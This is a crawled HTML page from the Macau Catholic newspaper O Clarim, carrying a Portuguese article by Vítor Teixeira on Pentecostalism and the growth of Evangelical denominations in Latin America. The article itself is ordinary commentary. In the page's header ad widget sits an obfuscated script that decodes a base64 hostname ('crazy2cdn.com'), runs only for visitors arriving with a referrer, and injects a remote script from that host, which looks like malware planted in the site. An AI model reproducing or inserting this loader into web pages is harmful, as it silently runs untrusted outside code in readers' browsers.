

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/
body_size: 13383
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX Comments Feed" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/22866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=22866' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-ccxxx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-ccxxx%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O Pentecostalismo – II



Para conhecer os Pentecostalistas, é necessário conhecermos a tendência geral em que se inserem actualmente muitas das suas denominações: os Evangélicos. Falamos não das igrejas evangélicas, no sentido histórico ou tradicional, com raiz na Reforma Protestante dos Séculos XV"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-e1640147704354.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-e1640147704354.jpg"/>
  <meta property="article:published_time" content="2021-12-23T14:04:00+08:00"/>
  <meta property="article:modified_time" content="2021-12-22T12:35:23+08:00" />
  <meta property="og:updated_time" content="2021-12-22T12:35:23+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX"/>
  <meta itemprop="headline" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX"/>
  <meta itemprop="description" content="O Pentecostalismo – II



Para conhecer os Pentecostalistas, é necessário conhecermos a tendência geral em que se inserem actualmente muitas das suas denominações: os Evangélicos. Falamos não das igrejas evangélicas, no sentido histórico ou tradicional, com raiz na Reforma Protestante dos Séculos XV"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-e1640147704354.jpg"/>
  <meta itemprop="datePublished" content="2021-12-23"/>
  <meta itemprop="dateModified" content="2021-12-22T12:35:23+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/"/>
  <meta name="twitter:description" content="O Pentecostalismo – II



Para conhecer os Pentecostalistas, é necessário conhecermos a tendência geral em que se inserem actualmente muitas das suas denominações: os Evangélicos. Falamos não das igrejas evangélicas, no sentido histórico ou tradicional, com raiz na Reforma Protestante dos Séculos XV"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-e1640147704354.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-22866 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a></div>
															<div><a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a></div>
															<div><a href="https://www.oclarim.com.mo/local/irmas-do-precioso-sangue/">IRMÃS DO PRECIOSO SANGUE</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22866" class="post-22866 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Eclesial3-1-e1640147704354.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T14:04:00+08:00">December 23, 2021</time><time class="updated" datetime="2021-12-22T12:35:23+08:00">December 22, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>O Pentecostalismo – II</h3>



<p>Para conhecer os Pentecostalistas, é necessário conhecermos a tendência geral em que se inserem actualmente muitas das suas denominações: os Evangélicos. Falamos não das igrejas evangélicas, no sentido histórico ou tradicional, com raiz na Reforma Protestante dos Séculos XVI e XVII, mas nos movimentos surgidos a partir do Século XIX, em particular no pós-Segunda Guerra. Mas é importante recordar que se trata de um grande movimento religioso que se desenvolve paralelamente à crescente secularização da sociedade e ao correspondente decréscimo dos fiéis nas religiões cristãs em muitas regiões do Globo.</p>



<p>O crescimento dos evangélicos corresponde também a um aumento crescente das relações entre a religião e a política. Mas quem são afinal os evangélicos? Porque é que crescem as suas denominações e o número de fiéis? Como é que a sua expansão interfere na vida política na América Latina, por exemplo, estando a começar a impactar também em África? Desde meados dos anos 1980 que estas interrogações têm surgido, pois foi nessa época que os evangélicos despontaram em força na América Latina, conquistaram a Comunicação Social e as massas, até chegarem ao poder, ou interferirem no mesmo, em países tradicionalmente católicos como o Brasil, a Bolívia ou a Costa Rica, além de começarem a protagonizar movimentos políticos fortes noutros países. África começa a ser o novo destino dos evangélicos, em particular no sub-Sahara Atlântico e em especial em países da África Austral.</p>



<p>Mas é na América Latina que se regista um desenvolvimento histórico das denominações evangélicas, em especial os grupos pentecostais, que actualmente constituem a maioria dos evangélicos. A sua influência está a crescer, é um facto, mas tal não tem acontecido de forma espontânea ou casual, antes de modo organizado.</p>



<p><strong>O PROJECTO EVANGÉLICO</strong></p>



<p>Utiliza-se muitas vezes o termo “Evangelismo”, como se fosse um guarda-chuva onde coubesse tudo o que tem a ver com o Evangelho. Os mais desatentos poderão fazer associações de ideias que podem induzir em erro. Não vamos aqui discutir a apropriação histórica do conceito, ou do termo, mas antes, e principalmente, o seu uso hodierno, que não é “naive” ou inocente. Evangelismo é, antes de tudo, um rótulo genérico para englobar tudo o que deriva do processo histórico da Reforma Protestante de onde aparecerem diferentes grupos religiosos: Luteranos, Metodistas, Calvinistas, Baptistas, Menonitas, Presbiterianos e Pentecostais, entre as denominações mais conhecidas.</p>



<p>Todas as igrejas evangélicas, diríamos assim, brotam do “renovo” do Protestantismo, seu antecedente histórico. Porque se arroga do conceito “Evangelho” como radical da espiritualidade e da denominação? Como movimento cristão que é, ao contrário do Catolicismo, baseia-se exclusivamente na autoridade religiosa da Bíblia, secundarizando, ou até diminuindo e anulando, a “tradição sagrada”, além de se opor à infalibilidade do Papa. Por isso, são uma “religião evangélica”, não sendo por isso apostólica, como a Igreja Católica.</p>



<p>Ser evangélico pode também não significar ser-se de uma religião no sentido de pertença institucional ou de fazer parte de um culto ou ritual organizados. Pode então ser um encontro pessoal com Jesus, o Espírito Santo e Deus Pai, uma forma de adesão espiritual do crente. Todo o crente pode e deve dar testemunho dessa adesão, desse encontro, pelo que é considerado também como um “sacerdote”.</p>



<p>Todavia, são várias as correntes evangélicas. É importante recordar que as igrejas evangélicas não consideram importante, ou crucial, a existência de uma autoridade humana suprema em relação ao universo de crentes, como um pontificado, ou papado. Essa preponderância e carisma de liderança não se personifica numa pessoa. Não existe uma instância centralizada que dirija e congregue os crentes, como noutras igrejas, embora por vezes surjam líderes que se tornam carismáticos e supra-denominações. Em cada país existem associações de carácter secundário, local, que assumem uma função de representação corporativa limitada das diferentes variedades de grupos evangélicos. Mas prevalece uma autonomia nessas associações, como das igrejas evangélicas em geral, não existindo um controlo por parte de nenhuma dessas instituições, umas em relação às outras. Podem surgir intentos unificadores, em certas circunstâncias sociais e políticas, conferindo-se desse modo maior importância às associações. Muitas dessas tentam congregar posições unificadas em relação a certos assuntos e combates sociais, como em questões de igualdade de género ou de matriz sexual, de integridade da pessoa humana, etc. Por outro lado, não existe culto e adoração aos santos ou à Virgem.</p>



<p>No conjunto dessas correntes, identificam-se na América Latina pelo menos três grandes tendências evangélicas:</p>



<p>A primeira são os chamados protestantismos históricos, que chegaram à região no Século XIX, depois das independências liberais na maior parte dos países, que deixaram de ser colónias ibéricas e por isso católicas, univocamente. As independências trouxeram a liberdade religiosa, confessional, portanto, abrindo-se espaço às denominações fora da Igreja Católica. Muitos núcleos desta tendência eram compostos por comunidades migrantes de origem protestante, na Europa. Tinham vocação evangelizadora reduzida, ou pouco eficaz, não existia mesmo um escopo missionário. A Igreja Católica tinha ainda uma força e implantação territorial considerável, contrariando-se a liberdade confessional muitas vezes, ou limitando-se, do ponto de vista normativo, e logo cultural. No plano institucional, a Igreja Católica mantinha a sua presença secular. Nos protestantismos históricos encontram-se principalmente os Luteranos, Metodistas e Calvinistas. Não se expandiram muito, geográfica e estatisticamente, apesar de contextos culturais e políticos propícios. Mas não deixaram de influenciar o reforço do liberalismo político, que mais tarde se tornaria num forte compromisso social e que seria decisivo na transformação dos Direitos Humanos na América Latina, além de abrir a possibilidade de evangelização por parte de outras tendências evangélicas.</p>



<p>De facto, um segundo grupo de tendências evangélicas advirá nesse contexto. São as tendências evangélicas com origem nos Estados Unidos, que chegaram à América Latina a partir do início do Século XX, já não enquadradas nas migrações, mas agora com um forte sentido missionário e proselitista, estribadas espiritualmente no literalismo bíblico, então em voga. Eram grupos muito conservadores em relação à Ciência, que praticamente rejeitavam, assumindo-se como criacionistas, além de avessos ao pluralismo religioso. Que curiosamente está na sua origem, ou na possibilidade do seu aparecimento e disseminação.</p>



<p class="has-text-align-right"><strong>Vítor Teixeira&nbsp;</strong></p>



<p class="has-text-align-right"><strong>Universidade Católica Portuguesa</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXX" data-url="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/cristaos-em-terras-de-arracao-69/" rel="prev">CRISTÃOS EM TERRAS DE ARRACÃO – 69</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/igreja-catolica-e-provavelmente-a-entidade-mais-dinamica-do-mundo/" rel="next">IGREJA CATÓLICA É – PROVAVELMENTE – A ENTIDADE MAIS DINÂMICA DO MUNDO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
								<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="aligncenter wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 14, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="aligncenter wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 13, 2026</span>
